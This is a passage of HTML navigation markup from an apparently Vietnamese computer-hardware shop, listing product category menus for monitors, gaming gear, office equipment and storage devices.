                  <a href="/man-hinh-hp.html" class="cat3">Màn hình HP</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-gigabyte.html" class="cat3">Màn hình Gigabyte</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-hkc.html" class="cat3">Màn hình HKC</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-philips" class="cat3">Màn hình Philips</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-benq.html" class="cat3">Màn hình BenQ</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-dahua.html" class="cat3">Màn hình Dahua</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-e-dra-vsp" class="cat3">Màn hình E-Dra, VSP</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-lc-power.html" class="cat3">Màn hình Titan Army</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hang-khac.html-1-2" class="cat3">Hãng khác</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/man-hinh-may-tinh/man-hinh-msi.html" class="cat2">Màn hình theo nhu cầu</a>
                
                <div class="cat-child-last">
                  <a href="/man-hinh-gaming.html" class="cat3">Màn hình Gaming</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-thiet-ke.html" class="cat3">Màn hình thiết kế</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-ips" class="cat3">Màn hình IPS</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-van-phong.html" class="cat3">Màn hình văn phòng</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-cong.html-1" class="cat3">Màn hình cong</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-oled" class="cat3">Màn hình OLED</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-thong-minh" class="cat3">Màn hình thông minh</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-di-dong" class="cat3">Màn hình di động</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-cam-ung" class="cat3">Màn hình cảm ứng</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-ultrawide" class="cat3">Màn hình Ultrawide</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/man-hinh-may-tinh/man-hinh-aoc.html" class="cat2">Màn hình theo kích thước</a>
                
                <div class="cat-child-last">
                  <a href="/man-hinh-duoi-19-inch" class="cat3">Màn hình dưới 19 inch</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-19-21-5-inch" class="cat3">Màn hình 19 - 21.5 inch</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-22-26-inch" class="cat3">Màn hình 22 - 26 inch</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-27-29-inch" class="cat3">Màn hình 27 - 29 inch</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-30-32-inch" class="cat3">Màn hình 30 - 32 inch</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-34-35-inch" class="cat3">Màn hình 34 - 35 inch</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-tren-35-inch" class="cat3">Màn hình trên 35 inch</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/man-hinh-may-tinh/man-hinh-dell.html" class="cat2">Tần số quét màn hình</a>
                
                <div class="cat-child-last">
                  <a href="/tan-so-60hz-75hz.html" class="cat3">Tần số 60Hz - 75Hz</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tan-so-100hz-120hz.html" class="cat3">Tần số 100Hz - 120Hz</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tan-so-144hz-165hz.html" class="cat3">Tần số 144Hz - 165Hz</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tan-so-170hz-240hz.html" class="cat3">Tần số 170Hz - 200Hz</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tan-so-210hz-390hz" class="cat3">Tần số 210Hz - 390Hz</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tan-so-cao-hon-390hz" class="cat3">Tần số cao hơn 390Hz</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/man-hinh-may-tinh/man-hinh-hp-hkc.html" class="cat2">Độ phân giải màn hình</a>
                
                <div class="cat-child-last">
                  <a href="/man-hinh-hd-1366-x-768" class="cat3">HD (1366 x 768)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-hd-1600-x-900" class="cat3">HD+ (1600 x 900)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-full-hd-1920-x-1080" class="cat3">Full HD (1920 x 1080)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-wuxga-1920-x-1200" class="cat3">WUXGA (1920 x 1200)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-uwhd-2560-x-1080" class="cat3">UWHD (2560 x 1080)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-2k-qhd-2560-x-1440" class="cat3">2K QHD (2560 x 1440)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-wqhd-3440-x-1440" class="cat3">WQHD (3440 x 1440)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-uqhd-3840-x-1600" class="cat3">UQHD (3840 x 1600)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-4k-uhd-3840-x-2160" class="cat3">4K UHD (3840 x 2160)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-dqhd-5120-x-1440" class="cat3">DQHD (5120 x 1440)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-wqxga-2560-x-1600" class="cat3">WQXGA (2560 x 1600)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-5k-5120-x-2880" class="cat3">5K (5120 x 2880)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-duhd-7680-x-2160" class="cat3">DUHD (7680 x 2160)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/6k-6144-x-3456" class="cat3">6K (6144 x 3456)</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/phu-kien-man-hinh" class="cat2">Phụ kiện màn hình</a>
                
                <div class="cat-child-last">
                  <a href="/gia-treo-man-hinh" class="cat3">Giá treo màn hình</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/gia-treo-tivi" class="cat3">Giá treo Tivi</a>
                  
                </div> 
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/gaming-gear.html" id="cat717">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_717.png" width="15px" height="13px" alt="Gaming Gear" srcset="">
            
            <span>Gaming Gear</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_717"></div><!--box-new-->
            <div class="box_original" id="box_original_717">
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/ban-phim-co-choi-game.html" class="cat2">Bàn phím cơ chơi game</a>
                
                <div class="cat-child-last">
                  <a href="/ban-phim-hang-khac.html" class="cat3">Bàn phím FL-Esports</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-co-choi-game/ban-phim-razer.html" class="cat3">Bàn Phím DareU</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-co-choi-game/ban-phim-corsair.html" class="cat3">Bàn Phím Corsair</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-e-dra.html" class="cat3">Bàn phím E-DRA</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-akko.html" class="cat3">Bàn phím AKKO</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/5108-series.html" title="5108 Series" class="cat3">5108 Series</a>
                    
                    <a href="/3068-series.html" title="3068 Series" class="cat3">3068 Series</a>
                    
                    <a href="/3084-series.html" title="3084 Series" class="cat3">3084 Series</a>
                    
                    <a href="/3087-series.html" title="3087 Series" class="cat3">3087 Series</a>
                    
                    <a href="/3098-series.html" title="3098 Series" class="cat3">3098 Series</a>
                    
                    <a href="/3108-series.html" title="3108 Series" class="cat3">3108 Series</a>
                    
                    <a href="/5087-series.html" title="5087 Series" class="cat3">5087 Series</a>
                    
                    <a href="/pc75b-series.html" title="PC75B Series" class="cat3">PC75B Series</a>
                    
                    <a href="/acr-series.html" title="ACR Series" class="cat3">ACR Series</a>
                    
                    <a href="/5075-series" title="5075 Series" class="cat3">5075 Series</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-razer.html" class="cat3">Bàn phím Razer</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-leopold.html" class="cat3">Bàn phím Leopold</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-durgod.html" class="cat3">Bàn phím Durgod</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-asus.html" class="cat3">Bàn phím Asus</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-rapoo.html" class="cat3">Bàn phím Rapoo</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-fuhlen.html" class="cat3">Bàn phím Fuhlen</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-motospeed" class="cat3">Bàn phím Motospeed</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-hang-khac.html-1" class="cat3">Bàn phím hãng khác</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/akko-cs-switch.html" class="cat3">AKKO CS Switch</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-dell" class="cat3">Bàn phím Dell</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/tai-nghe-choi-game.html" class="cat2">Tai nghe chơi game</a>
                
                <div class="cat-child-last">
                  <a href="/tai-nghe-razer.html" class="cat3">Tai nghe Razer</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tai-nghe-asus.html" class="cat3">Tai nghe Asus</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tai-nghe-choi-game/tai-nghe-steelseries.html" class="cat3">Tai nghe SteelSeries</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tai-nghe-choi-game/tai-nghe-kingston.html" class="cat3">Tai nghe Kingston</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tai-nghe-corsair.html" class="cat3">Tai nghe Corsair</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tai-nghe-dareu.html" class="cat3">Tai nghe DareU</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tai-nghe-hyperx.html" class="cat3">Tai nghe HyperX</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tai-nghe-rapoo.html" class="cat3">Tai nghe Rapoo</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tai-nghe-choi-game/tai-nghe-hang-khac.html" class="cat3">Tai nghe hãng khác</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tai-nghe-dell" class="cat3">Tai nghe Dell</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/chuot-may-tinh.html" class="cat2">Chuột văn phòng</a>
                
                <div class="cat-child-last">
                  <a href="/chuot-may-tinh/chuot-e-blue.html" class="cat3">Chuột E-Blue</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-dell-hp-lenovo-lg.html" class="cat3">Chuột Dell, HP, Lenovo, LG</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-may-tinh/chuot-gigabyte.html" class="cat3">Chuột Gigabyte</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-may-tinh/chuot-logitech.html" class="cat3">Chuột Logitech</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-may-tinh/chuot-newmen.html" class="cat3">Chuột Newmen</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-genius-microsoft.html" class="cat3">Chuột Genius, Microsoft</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-may-tinh/chuot-fuhlen-forter.html" class="cat3">Chuột Fuhlen, Forter</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-rapoo.html" class="cat3">Chuột Rapoo</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hang-khac" class="cat3">Hãng khác</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/chuot-choi-game.html" class="cat2">Chuột chơi game</a>
                
                <div class="cat-child-last">
                  <a href="/chuot-dareu.html" class="cat3">Chuột DareU</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-razer.html" class="cat3">Chuột Razer</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-choi-game/chuot-steelseries.html" class="cat3">Chuột SteelSeries</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-choi-game/chuot-asus.html" class="cat3">Chuột Asus</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-choi-game/chuot-logitech.html" class="cat3">Chuột Logitech</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-rapoo.html-1" class="cat3">Chuột Rapoo</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-motospeed" class="cat3">Chuột Motospeed</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-dell" class="cat3">Chuột Dell</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hang-khac.html" class="cat3">Hãng khác</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/ban-phim-may-tinh.html" class="cat2">Bàn phím văn phòng</a>
                
                <div class="cat-child-last">
                  <a href="/ban-phim-loai-khac.html" class="cat3">Bàn phím loại khác</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-may-tinh/ban-phim-genius.html" class="cat3">Bàn phím Genius</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-may-tinh/ban-phim-fuhlen.html" class="cat3">Bàn phím Fuhlen</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-may-tinh/ban-phim-e-blue.html" class="cat3">Bàn phím E-Blue</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-may-tinh/ban-phim-logitech.html" class="cat3">Bàn phím Logitech</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-rapoo" class="cat3">Bàn phím Rapoo</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/ban-di-chuot-choi-game.html" class="cat2">Bàn di chuột chơi game</a>
                
                <div class="cat-child-last">
                  <a href="/ban-di-chuot-choi-game/ban-di-chuot-razer.html" class="cat3">Bàn di chuột Razer</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-di-chuot-choi-game/ban-di-chuot-steelseries.html" class="cat3">Bàn di chuột SteelSeries</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hang-khac.html-1" class="cat3">Hãng khác</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/ban-ghe-games-net.html" class="cat2">Bàn Ghế Games Net</a>
                
                <div class="cat-child-last">
                  <a href="/ban-ghe-games-net/ghe-game-net.html" class="cat3">Ghế Game Net</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-ghe-games-net/ban-game-net.html" class="cat3">Bàn Game Net</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/vo-lang-choi-game.html" class="cat2">Vô lăng chơi game</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/tay-cam-choi-game.html" class="cat2">Tay cầm chơi game</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/joystick-can-lai-may-bay.html" class="cat2">Joystick - Cần lái máy bay</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/micro-stream.html" class="cat2">Micro Stream</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/ghe-cong-thai-hoc-ghe-egonomic.html" class="cat2">Ghế công thái học - ghế Egonomic</a>
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/thiet-bi-van-phong.html" id="cat8">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_8.png" width="15px" height="13px" alt="Thiết bị văn phòng" srcset="">
            
            <span>Thiết bị văn phòng</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_8"></div><!--box-new-->
            <div class="box_original" id="box_original_8">
              
              <div class="box_cate">
                <a href="/thiet-bi-van-phong/may-chieu-projector.html" class="cat2">Máy chiếu (Projector)</a>
                
                <div class="cat-child-last">
                  <a href="/may-chieu-projector/may-chieu-benq-dell.html" class="cat3">Máy chiếu BenQ, Dell</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-chieu-projector/may-chieu-sony-acer.html" class="cat3">Máy chiếu Sony, Acer</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-chieu-projector/may-chieu-epson-canon.html" class="cat3">Máy chiếu Epson, Canon</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-chieu-projector/may-chieu-panasonic-casio.html" class="cat3">Máy chiếu Panasonic, Casio</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-chieu-projector/may-chieu-infocus.html" class="cat3">Máy chiếu InFocus</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-chieu-viewsonic" class="cat3">Máy chiếu ViewSonic</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-chieu-lg.html" class="cat3">Máy chiếu LG</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-chieu-projector/trinh-chieu.html" class="cat3">Bút trình chiếu</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-chieu-projector/man-chieu.html" class="cat3">Màn chiếu</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/gia-treo-may-chieu.html" class="cat3">Giá treo máy chiếu</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hang-khac.html-1-2-3" class="cat3">Hãng khác</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-van-phong/thiet-bi-luu-dien-ups.html" class="cat2">Thiết bị lưu diện (UPS)</a>
                
                <div class="cat-child-last">
                  <a href="/luu-dien-prolink.html" class="cat3">Lưu điện ProLink</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-luu-dien-ups/luu-dien-fsp.html" class="cat3">Lưu điện FSP</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-luu-dien-ups/luu-dien-santak.html" class="cat3">Lưu điện Santak</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-luu-dien-ups/luu-dien-upselect.html" class="cat3">Lưu điện Upselect</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-luu-dien-ups/luu-dien-eaton.html" class="cat3">Lưu điện Eaton</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-luu-dien-ups/luu-dien-cyberpower.html" class="cat3">Lưu điện CyberPower</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-luu-dien-ups/luu-dien-apc.html" class="cat3">Lưu điện APC</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/luu-dien-khac" class="cat3">Lưu điện khác</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-van-phong/may-printer.html" class="cat2">Máy in (Printer)</a>
                
                <div class="cat-child-last">
                  <a href="/may-printer/may-canon.html" class="cat3">Máy in Canon</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/may-in-mau" title="Máy in màu" class="cat3">Máy in màu</a>
                    
                    <a href="/may-in-den-trang" title="Máy in đen trắng" class="cat3">Máy in đen trắng</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-printer/may-hp.html" class="cat3">Máy in HP</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/may-in-mau-1" title="Máy in màu" class="cat3">Máy in màu</a>
                    
                    <a href="/may-in-den-trang-1" title="Máy in đen trắng" class="cat3">Máy in đen trắng</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-printer/may-brother.html" class="cat3">Máy in Brother</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/may-in-den-trang-1-2" title="Máy in đen trắng" class="cat3">Máy in đen trắng</a>
                    
                    <a href="/may-in-mau-1-2" title="Máy in màu" class="cat3">Máy in màu</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-in-fuji" class="cat3">Máy in Fuji</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/may-in-mau-1-2-3-4-5" title="Máy in màu" class="cat3">Máy in màu</a>
                    
                    <a href="/may-in-den-trang-1-2-3-4-5" title="Máy in đen trắng" class="cat3">Máy in đen trắng</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-printer/may-epson.html" class="cat3">Máy in Epson</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/may-in-mau-1-2-3" title="Máy in màu" class="cat3">Máy in màu</a>
                    
                    <a href="/may-in-kim" title="Máy in kim" class="cat3">Máy in kim</a>
                    
                    <a href="/may-in-den-trang-1-2-3" title="Máy in đen trắng" class="cat3">Máy in đen trắng</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/muc-in.html" class="cat3">Mực in</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-fax.html" class="cat3">Máy fax</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-in-pantum" class="cat3">Máy in Pantum</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-in-ricoh" class="cat3">Máy in Ricoh</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/may-in-mau-1-2-3-4" title="Máy in màu" class="cat3">Máy in màu</a>
                    
                    <a href="/may-in-den-trang-1-2-3-4" title="Máy in đen trắng" class="cat3">Máy in đen trắng</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-van-phong/may-huy-tai-lieu.html" class="cat2">Máy hủy tài liệu</a>
                
                <div class="cat-child-last">
                  <a href="/may-huy-tai-lieu-bosser.html" class="cat3">Máy hủy tài liệu BOSSER</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-huy-tai-lieu-silicon.html" class="cat3">Máy hủy tài liệu Silicon</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-huy-tai-lieu-magitech.html" class="cat3">Máy hủy tài liệu NEW UNITED</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-huy-tai-lieu-khac.html" class="cat3">Máy hủy tài liệu khác</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-huy-tai-lieu-magitech.html-1" class="cat3">Máy hủy tài liệu Magitech</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-van-phong/may-quet-scanner.html" class="cat2">Máy quét (scanner)</a>
                
                <div class="cat-child-last">
                  <a href="/may-quet-scanner/may-quet-canon.html" class="cat3">Máy quét Canon</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-quet-scanner/may-quet-epson.html" class="cat3">Máy quét Epson</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-quet-scanner/may-quet-hp.html" class="cat3">Máy quét HP</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-quet-fujitsu.html" class="cat3">Máy quét Fujitsu</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-quet-brother.html" class="cat3">Máy quét Brother</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-quet-hang-khac" class="cat3">Máy quét hãng khác</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-van-phong/may-photocopy.html" class="cat2">Máy photocopy</a>
                
                <div class="cat-child-last">
                  <a href="/may-photocopy/may-photocopy-ricoh.html" class="cat3">Máy Photocopy Ricoh</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-photocopy/may-photocopy-sharp.html" class="cat3">Máy photocopy Sharp</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-photocopy/may-photocopy-toshiba.html" class="cat3">Máy Photocopy Toshiba</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-photocopy/may-photocopy-canon.html" class="cat3">Máy Photocopy Canon</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-photocopy-fuji" class="cat3">Máy photocopy Fuji</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-van-phong/phan-mem-may-tinh.html" class="cat2">Phần mềm máy tính</a>
                
                <div class="cat-child-last">
                  <a href="/phan-mem-may-tinh/he-dieu-hanh.html" class="cat3">Hệ điều hành</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/phan-mem-may-tinh/phan-mem-ung-dung.html" class="cat3">Phần mềm ứng dụng</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/phan-mem-may-tinh/phan-mem-diet-virus.html" class="cat3">Phần mềm diệt Virus</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/loa-hoi-nghi.html" class="cat2">Loa hội nghị</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/may-dem-tien" class="cat2">Máy đếm tiền</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/bo-kich-dien-1" class="cat2">Bộ kích điện</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/may-cham-cong" class="cat2">Máy chấm công</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/bang-ve-dien-tu" class="cat2">Bảng vẽ điện tử</a>
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/thiet-bi-luu-tru" id="cat9">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_9.png" width="15px" height="13px" alt="Thiết bị lưu trữ" srcset="">
            
            <span>Thiết bị lưu trữ</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_9"></div><!--box-new-->
            <div class="box_original" id="box_original_9">
              
              <div class="box_cate">
                <a href="/thiet-bi-luu-tru/o-cung-cam-ngoai.html" class="cat2">Ổ cứng cắm ngoài</a>
                
                <div class="cat-child-last">
                  <a href="/o-cung-cam-ngoai/hang-adata.html" class="cat3">Hãng Adata</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/o-cung-cam-ngoai/hang-seagate.html" class="cat3">Hãng Seagate</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/o-cung-cam-ngoai/hang-transcend.html" class="cat3">Hãng Transcend</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/o-cung-cam-ngoai/hang-western.html" class="cat3">Hãng Western</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/o-cung-cam-ngoai/hang-toshiba.html" class="cat3">Hãng Toshiba</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/o-cung-cam-ngoai/hang-sam-sung.html" class="cat3">Hãng Sam sung</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hop-dung-o-cung.html" class="cat3">Hộp đựng ổ cứng</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hang-kingston" class="cat3">Hãng Kingston</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hang-khac-1-2" class="cat3">Hãng khác</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-luu-tru-o-luu-tru-mang-nas" class="cat2">Ổ lưu trữ mạng - NAS</a>
                
                <div class="cat-child-last">
                  <a href="/hang-wd" class="cat3">Hãng WD</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hang-synology" class="cat3">Hãng Synology</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-luu-tru/the-nho-microsdhc-tf.html" class="cat2">Thẻ nhớ MicroSDHC, TF</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-luu-tru/dau-doc-the.html" class="cat2">Đầu đọc thẻ</a>
                
              </div>
              
